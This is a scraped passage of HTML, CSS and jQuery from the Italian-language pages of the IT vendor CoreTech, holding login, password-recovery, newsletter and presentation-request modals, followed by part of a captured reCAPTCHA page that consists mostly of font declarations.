                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('4' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-4").trigger("click");
        }
        $("#category-link-12").trigger("click");
        $("#product-link-128").trigger("click");
        $("#product-link-128").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "100489",
                ProductID: "128"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vfo56x7vsgmz
body_size: 49670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
